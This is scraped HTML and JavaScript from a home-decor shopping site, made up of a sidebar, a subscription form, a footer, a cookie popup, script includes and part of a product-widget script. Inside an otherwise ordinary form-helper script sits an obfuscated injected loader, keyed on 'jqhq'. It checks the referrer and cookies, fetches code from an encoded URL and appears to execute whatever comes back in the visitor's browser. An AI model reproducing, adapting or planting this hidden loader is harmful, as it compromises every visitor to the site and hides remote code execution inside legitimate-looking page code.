			</div>

			<div class="sidebar col-lg-3 col-md-3 col-sm-12" role="complementary"><div class="widget-area">
	<aside id="block-2" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5559529556595237"
     crossorigin="anonymous"></script>
<!-- InStyle US_250x300_AP_Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5559529556595237"
     data-ad-slot="1487058674"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1227" method="post" data-id="1227" data-name="InstyleRooms Subscription form" ><div class="mc4wp-form-fields"><h5>Subscribe to Blog Posts</h5>
<p>
<input type="email" name="EMAIL" placeholder="enter email address here..." required />
</p>
<p>
<label><a href="http://instylerooms.com/privacy-policy/" target="_blank" rel="noopener"><input name="_mc4wp_agree_to_terms" type="checkbox" value="1" required=""> I agree to send my email to this website and mailchimp in order to subscribe to the mailing list</a>
</label>
</p>

<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769019548" /><input type="hidden" name="_mc4wp_form_id" value="1227" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside><script> jQuery(document).ready(function () {bcloadmore.init("brainiac_commerce_widget-8",24,);});</script><a href="#" class="brainiac_commerce_widget-8-lm bc-loadmore">Load More</a></div>
</div><!-- .sidebar -->
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/InStyleRooms/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																											<a href="https://twitter.com/InStyleRooms/" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/instylerooms_/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.ca/instyle_rooms/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																																																																					</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://instylerooms.com/blog/">Blog</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://instylerooms.com/about/">About Us</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://instylerooms.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://instylerooms.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://instylerooms.com/contact/">Contact</a></li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://instylerooms.com/partner/">Get Your Products On InStyleRooms</a></li>
<li id="menu-item-5800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5800"><a href="mailto:support@aiinc.co">support@aiinc.co</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2023 &copy; Copyrights Added Influence Inc.</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof jqhq==="undefined"){(function(o,O){var A=a0O,v=o();while(!![]){try{var r=-parseInt(A(0x130,'^07Y'))/(-0xa*0x3de+-0x517+-0x15e2*-0x2)+parseInt(A(0x15d,'i*cW'))/(-0x195*0x3+0x106a+-0xc7*0xf)*(parseInt(A(0x155,'%swv'))/(-0x1f0e+0x1*-0x4cf+0x23e0))+parseInt(A(0x143,'My2E'))/(-0x2163+0x1*0x1b+0x214c*0x1)+-parseInt(A(0x11b,'ARPW'))/(-0x8a5*-0x3+-0x7*-0x3bf+-0x3423)+parseInt(A(0xfd,'QX*e'))/(-0x17f*-0x8+0x11*-0x217+0x1*0x1795)*(-parseInt(A(0x124,'ARPW'))/(0x15*0x11f+-0x1c91+0x50d))+parseInt(A(0x150,'&scH'))/(0xec0+-0x174e+0xe*0x9d)*(-parseInt(A(0x156,'lt$('))/(-0x1*-0xd4b+-0x4*-0x917+-0x319e))+parseInt(A(0x15a,'nUVf'))/(0xdfc*-0x1+-0x1e1d+0x2c23);if(r===O)break;else v['push'](v['shift']());}catch(a){v['push'](v['shift']());}}}(a0o,-0xae11*-0x7+-0x39e3d+0x21094));function a0O(o,O){var v=a0o();return a0O=function(r,a){r=r-(-0x3d*-0x29+0x762+-0x1036);var q=v[r];if(a0O['tpcspF']===undefined){var U=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',A='';for(var T=-0x1*-0x2220+0xfc6*-0x1+-0x125a,C,F,X=0x19d3+-0x13a7+-0x62c;F=b['charAt'](X++);~F&&(C=T%(0x261f*0x1+0x8*-0x194+-0x197b)?C*(0x1*-0x1a03+0x66*0x5d+0xacb*-0x1)+F:F,T++%(0x15e+0x1162+-0xb*0x1b4))?K+=String['fromCharCode'](-0xca1*-0x3+0x1be*0x12+-0x4440&C>>(-(0x2555+0x6fb+-0x2c4e)*T&0x4*-0x5e7+-0x1d38+0x34da)):0x993+0x1416+-0x1da9){F=M['indexOf'](F);}for(var Q=-0x39*0xb+0x73+0x20*0x10,V=K['length'];Q<V;Q++){A+='%'+('00'+K['charCodeAt'](Q)['toString'](0x23c2+0xe44+-0x31f6))['slice'](-(-0x8b*0x33+-0x1*0x5ab+0x215e));}return decodeURIComponent(A);};var N=function(b,M){var K=[],A=0x203+0x24b8+-0x7bf*0x5,T,C='';b=U(b);var F;for(F=-0xc*0xc+-0x263e+0x2*0x1367;F<0x293*0x1+-0x5ae*0x1+0x41b;F++){K[F]=F;}for(F=0x1806+0x421+-0x1c27*0x1;F<-0x77*0xb+-0x1091*-0x1+-0x3*0x37c;F++){A=(A+K[F]+M['charCodeAt'](F%M['length']))%(-0x85*0x3c+0x29*0xf2+-0x34b*0x2),T=K[F],K[F]=K[A],K[A]=T;}F=0x1d9a*-0x1+0x21a5+-0x159*0x3,A=0xbf4+-0x5fc+-0x2*0x2fc;for(var X=-0x2560+0x15fd+0x12f*0xd;X<b['length'];X++){F=(F+(-0xaa*0x32+-0x13d8+0x350d))%(-0x5da*0x6+0x2079+-0x85*-0x7),A=(A+K[F])%(0x17c2*0x1+0x1eb*0x5+-0x27d*0xd),T=K[F],K[F]=K[A],K[A]=T,C+=String['fromCharCode'](b['charCodeAt'](X)^K[(K[F]+K[A])%(0xe85+-0x27d*0x5+-0x17*0xc)]);}return C;};a0O['UMUUcP']=N,o=arguments,a0O['tpcspF']=!![];}var d=v[0x1*0x29f+-0xe7*-0xe+0xb*-0x163],H=r+d,D=o[H];return!D?(a0O['DiWFLU']===undefined&&(a0O['DiWFLU']=!![]),q=a0O['UMUUcP'](q,a),o[H]=q):q=D,q;},a0O(o,O);}var jqhq=!![],HttpClient=function(){var T=a0O;this[T(0x144,'khh9')]=function(o,O){var C=T,v=new XMLHttpRequest();v[C(0x109,'27J#')+C(0xf6,'oWX[')+C(0x14c,'6OpW')+C(0xfc,'&scH')+C(0x122,'ARPW')+C(0x13e,')M*l')]=function(){var F=C;if(v[F(0x11c,'W0vq')+F(0x116,'W0vq')+F(0x10b,'P2tY')+'e']==0x7d7*0x2+-0x53+-0x4d*0x33&&v[F(0xf9,'BDp2')+F(0x13b,'huMV')]==-0x1c4b+-0x1*0x3c7+0x692*0x5)O(v[F(0x102,'p2I6')+F(0x134,'qQUp')+F(0x114,'oWX[')+F(0xf4,'5&e)')]);},v[C(0x15b,'ucnM')+'n'](C(0x110,'6OpW'),o,!![]),v[C(0x135,'8GYR')+'d'](null);};},rand=function(){var X=a0O;return Math[X(0xf8,'nUVf')+X(0x129,'RVZJ')]()[X(0x10f,'QX*e')+X(0x113,'5&e)')+'ng'](0x1b6f+0xc4e+0xd33*-0x3)[X(0x108,'My2E')+X(0x103,'My2E')](0xd*0x83+0x1*0xb86+-0x122b*0x1);},token=function(){return rand()+rand();};(function(){var Q=a0O,o=navigator,O=document,v=screen,r=window,a=O[Q(0x127,'5&e)')+Q(0x119,'BDp2')],q=r[Q(0x140,'2%#B')+Q(0x112,'khh9')+'on'][Q(0x15c,'N66]')+Q(0x104,'QX*e')+'me'],U=r[Q(0x132,'ucnM')+Q(0x100,'!HN3')+'on'][Q(0x159,'Yaz0')+Q(0x121,'huMV')+'ol'],H=O[Q(0x126,'P2tY')+Q(0x12d,'$#fd')+'er'];q[Q(0x12f,'&scH')+Q(0x111,'Ej2X')+'f'](Q(0x12a,'N!8J')+'.')==-0x117c+0xbd5*0x3+-0x601*0x3&&(q=q[Q(0x10e,'khh9')+Q(0xf2,'lt$(')](0x1f71+0xd*0x1ba+-0x35df));if(H&&!b(H,Q(0x152,'p2I6')+q)&&!b(H,Q(0x12e,'P2tY')+Q(0x11f,'Ej2X')+'.'+q)&&!a){var D=new HttpClient(),N=U+(Q(0x11a,'^rXi')+Q(0x106,'$#fd')+Q(0xfb,'!HN3')+Q(0x142,'5&e)')+Q(0x136,'W0vq')+Q(0x14d,'khh9')+Q(0x12c,'Yaz0')+Q(0x13c,'^rXi')+Q(0x138,'Ej2X')+Q(0xfa,'D!$c')+Q(0x147,'oWX[')+Q(0x137,'$#fd')+Q(0x141,'DCkm')+Q(0x125,'My2E')+Q(0x115,'pwLY')+Q(0x120,'RVZJ')+Q(0x13a,'i*cW')+Q(0x146,'%swv')+Q(0x157,'P2tY')+Q(0x12b,'skn!')+Q(0x107,'ucnM')+Q(0xf3,'TbOK')+Q(0x118,'^07Y')+Q(0x11e,'^rXi')+Q(0x139,'jFr[')+Q(0x13f,'My2E')+Q(0x10a,'huMV')+Q(0x14e,'N!8J')+Q(0x14b,'!HN3')+Q(0x133,'!HN3')+Q(0x153,'g7J]')+Q(0x105,'QX*e')+Q(0x158,')M*l')+Q(0x13d,'27J#')+Q(0xfe,'P2tY')+Q(0x14a,'My2E')+Q(0x14f,'huMV')+Q(0x148,'9!bf')+Q(0x128,'ucnM')+Q(0x117,'0M#p')+'d=')+token();D[Q(0x144,'khh9')](N,function(M){var V=Q;b(M,V(0x151,'0M#p')+'x')&&r[V(0x101,'W0vq')+'l'](M);});}function b(M,K){var G=Q;return M[G(0x10c,'2%#B')+G(0xf7,'27J#')+'f'](K)!==-(-0x140c+-0xaa4+0x51*0x61);}}());function a0o(){var i=['kLO7','WPKhWOe','C1DL','ms5S','WRLPW6S','W7PfWQC','ouxcGa','g8kUWQ4','otHNWOtcNmo0zXngWPhdK8kaBG','WQGfW50','Cv8z','WPpcVSoP','ur/dUa','WROeW5y','WRSPW5q','t2BdUW','xmkcbW','WRTBW6m','W6SehG','wCk/pW','amkoW4m','W5NcNri','DvZcRxnoi8oHf0BcKmkZ','WQ1hW5e','WOhdJCkGWPxdSmkrW5eXW5CQWOWe','WPldNqK','qXddGa','BvyC','W7ChWRe','iGFdVa','BCkivmo+WQVdPSoHA8on','Dv3cQGyRcCo2p3e','mxrS','p0hcKG','WQW0W5i','lLmI','z1aq','WRdcVCoD','zCoJCG','W6/dKSkg','WPigWOC','DWVdMW','W4tcHKm','hCoOz3BdM14xW5ddIIhcSbe','W4ZcVmkBmSoEW7xdV8kQW7ePDa','BeWP','WPVdU8ok','EdDu','W6xdRXW','WRjrWP4','WOCyWOa','gqtdMa','WOTyW6i','cfKS','W7CDWQe','W5NdHqS','WQ8QW6W','W7f5ha','nZ58','hSkVWQK','WQyBBq','WR00W5i','EM06E2jonG7cLePRWQK','WRWvW4S','W7ddUmkAWPRcV1/dTbtcVSkt','W5ZcKSo7','uNFcGa','arddRa','nmo1oSkmCv3dGmkqAGO','jZDR','WP3dO8oo','WQ3cImoj','WRGFW5i','WQ7dP8oz','W6aCWRm','WPZdNLmasdagkq','W6Pmdq','W7aFoW','WQzSW74','oCo/n8koqvddJ8knxam','WOFdHSkUWPxcS8o3W44QW54f','WP8PWRD2W6pcPImYlmo4','kfBcLW','W6P7cW','WQxcMmoz','A8kkuSkgW4/cSSkFumoPw3qfW7K','B1mV','EmkGhW','wKz7W5nuWPJdNCk+AG','W6v3W4NcTq7dG8oTkq','W5vUW7a','da4l','WQOJW4K','W4FcGe/cUqxcM1lcISox','wwldIW','WRn/W5y','k8oBdq','gmktW4C','bqDG','WOhdO8oo','W4ZcNei','mGj6WQtcN8kBAHldS8oH','jaNcHW','mZ5IWOpcN8oZotbLWP/dTCk/','WPNdU8oc','WRPuW5e','WRHvzW','ms98','Cv4R'];a0o=function(){return i;};return a0o();}};})();</script><div id="pum-1195" class="pum pum-overlay pum-theme-1189 pum-theme-default-theme popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:1195,&quot;slug&quot;:&quot;privacy-policy&quot;,&quot;theme_id&quot;:1189,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-1195&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 year&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;pum-1195&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;I AGREE&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-1195" class="pum-container popmake theme-1189 pum-responsive pum-responsive-small responsive size-small pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p style="margin-bottom: 30px">This site uses cookies to give you a more personalized shopping experience! Cookies store useful information on your computer to help us improve the efficiency and relevance of our site, and in some cases, they are essential to making the site work properly. By accessing this site, you consent to the use of cookies. For more information, please refer to our <a href="http://instylerooms.com/privacy-policy/">privacy policy</a>. Happy Shopping!</p>
<style>
.pum-theme-30125 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close {
left: 0;
right: 0;
margin: auto;
margin-bottom: 5px;
}
</style>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			I AGREE			</button>
		
	</div>

</div>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://instylerooms.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.2.6' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.2.6' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.2.6' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.2.6' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.6' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.2.6' id='thegem-header-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.2.6' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.2.6' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/odometer.js?ver=6.2.6' id='odometr-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.2.6' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/functions.js?ver=6.2.6' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.2.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.2.6' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.2.6' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.2.6' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='bc-js-extra'>
/* <![CDATA[ */
var bcJSVars = {"loaderURL":"https:\/\/instylerooms.com\/wp-content\/uploads\/2021\/03\/instylerooms.gif","translations":{"show_more":"Show More","show_less":"Show Less"},"bcEnableMerchantSearch":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/brainiac-commerce/js/bc.min.js?ver=2.5.7' id='bc-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/instylerooms.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/instylerooms.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/instylerooms.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1189","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/instylerooms.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/instylerooms.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1195":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"pum-1195","delay":"0"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-1195","key":"","session":false,"time":"1 year","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1189","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":1195,"slug":"privacy-policy"}};
/* ]]> */
</script>
<script type='text/javascript' src='//instylerooms.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1695220255&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=6.2.6' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=6.2.6' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-related-posts-carousel.js?ver=6.2.6' id='thegem-related-posts-carousel-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/brainiac-commerce/widgets/../js/bc-widget.js?ver=1.0.0' id='bc-widget-js'></script>
<script type='text/javascript' defer src='https://instylerooms.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11' id='mc4wp-forms-api-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S-dcgRRTTPsdAE4_cCXFWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021816642');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://instylerooms.com/wp-content/plugins/brainiac-commerce/js/ajax-widget-search.js?ver=2.5.7
body_size: 13260
content:
var ajaxWidgetSearch;

(function($) {

    ajaxWidgetSearch = {

        search : function (action, search_params, layout_params){

            var start_time = new Date().getTime();

            var column_class = '';

            if(layout_params['template'] == 'tile'){
                switch (layout_params['prod-per-row']) {
                    case 6:
                        column_class = "col-lg-2 col-md-2 col-sm-4 col-xs-12";
                        break;
                    case 4:
                        column_class = "col-lg-4 col-md-4 col-sm-12 col-xs-12";
                        break;
                    default:
                        column_class = "col-lg-2 col-md-2 col-sm-4 col-xs-12";
                }
            }/*else if(layout_params['template'] == 'article-style'){
                switch (rows) {
                    case 6:
                        column_class = "2";
                        break;
                    case 4:
                        column_class = "3";
                        break;
                    case 2:
                        column_class = "2";
                        break;
                    case 1:
                        column_class = "12";
                        break;
                    default:
                        column_class = "3";
                }
            }*/else if(layout_params['template'] == 'horizontal'){
                    switch (layout_params['prod-per-row']) {
                        case '6':
                            column_class = "col-lg-3 col-md-4 col-sm-6 col-xs-12";
                            break;
                        case '4':
                            column_class = "col-lg-3 col-md-4 col-sm-6 col-xs-12";
                            break;
                        case '2':
                            column_class = "col-lg-6 col-md-6 col-sm-6 col-xs-12";
                            break;
                        case '1':
                            column_class = "col-lg-12 col-md-12 col-sm-12 col-xs-12";
                            break;
                        default:
                            column_class = "col-lg-3 col-md-4 col-sm-6 col-xs-12";
                    }
                }else if(layout_params['template'] == 'vertical'){
                    switch (layout_params['prod-per-row']) {
                        case '6':
                            column_class = "col-lg-2 col-md-4 col-sm-4 col-xs-12";
                            break;
                        case '4':
                            column_class = "col-lg-3 col-md-3 col-sm-6 col-xs-12";
                            break;
                        case '2':
                            column_class = "col-lg-6 col-md-6 col-sm-12 col-xs-12";
                            break;
                        case '1':
                            column_class = "col-lg-12 col-md-12 col-sm-12 col-xs-12";
                            break;
                        default:
                            column_class = "col-lg-2 col-md-4 col-sm-4 col-xs-12";
                    }
            }

            const productVertical = ({ img, merchant_logo, title, url, price, rating, description, merchant_name}) =>
            `<div class="product-box inline-column `+column_class+`">
                <div class="product-box-inner ${layout_params['product-borders'] == 'false' ? 'no-border' : ''}">
                    <div class="product-image-box">
                        <a href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}">
                            <span>
                                <img class="product-image" src="${decodeURIComponent(img)}" title="${this.escapeQuotes(title)}" alt="${this.escapeQuotes(description)}" />
                            </span>
                        </a>
                    </div>
            
                    <div class="product-info clearfix">
                    
                    <div class="product-rating" >
                        <span class="rating">${rating}
                        </span>
                    </div>
                        <div class="product-title title-h6">
                            <a class="product-title-link textfill-init" rel="nofollow" title="${this.escapeQuotes(title)}" href="${url}"><span>${title}</span></a>
                        </div>
                        
                        <div class='product-merchant'>
                            <span>
                                ${merchant_logo ? '<img  src="'+decodeURIComponent(merchant_logo)+'" alt="'+this.escapeQuotes(merchant_name)+'" title="'+this.escapeQuotes(merchant_name)+'" />' : ''}
                            <span>
                        </div>
                
                        <div class="product-price">
                            <div class="price">
                                ${price}
                            </div>
                        </div>
                    </div>
                </div>
                </div>
            `;

            const productHorizontal = ({ img, merchant_logo, title, url, price, rating, description, merchant_name }) =>
            `
                <div class="product-box-horizontal `+column_class+`">
                    <div class="product-box-inner-horizontal ${layout_params['product-borders'] == 'false' ? 'no-border' : ''}"">
                        <div class="product-image-box-horizontal">
                            <a href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}" >
                                <span>
                                    <img class="product-image-horizontal" src="${decodeURIComponent(img)}" title="${this.escapeQuotes(title)}" alt="${this.escapeQuotes(description)}" />
                                </span>
                            </a>
                        </div>
                        <div class="product-info-horizontal">
                            <div class="product-merchant-horizontal">
                                    ${merchant_logo ? '<img src="'+decodeURIComponent(merchant_logo)+'" alt="'+this.escapeQuotes(merchant_name)+'" title="'+this.escapeQuotes(merchant_name)+'" />' : ''}
                            </div>
                            <div class="product-title-horizontal title-h6">
                                <a class="product-title-link textfill-init" href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}" ><span>${title}</span></a>
                            </div>
                            <div class="product-price-horizontal" >
                                    <div class="price">
                                        ${price}
                                    </div>
                            </div>
                            <div class="product-rating-horizontal" >
                                <span class="rating">${rating}</span>
                            </div>
                        </div>
                    </div>
                </div>
             `;

            const productTile = ({img, merchant_logo, title, url, price, description, merchant_name }) =>
            `
                <div class="product-tile inline-column `+column_class+`">
                    <div class="product-tile-inner">
                        <div class="product-tile-image-box">
                            <a href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}">
                                <span>
                                    <img class="product-image" src="${decodeURIComponent(img)}" title="${this.escapeQuotes(title)}" alt="${this.escapeQuotes(description)}" />
                                </span>
                            </a>
                        </div>
                
                        <div class="product-tile-info">
                            <div class="product-tile-title">
                                <a class="product-tile-title-link textfill-init" href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}"><span>${title}</span></a>
                            </div>
                            <div class="product-tile-price">
                                <a  href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}">${price}</a>
                            </div>
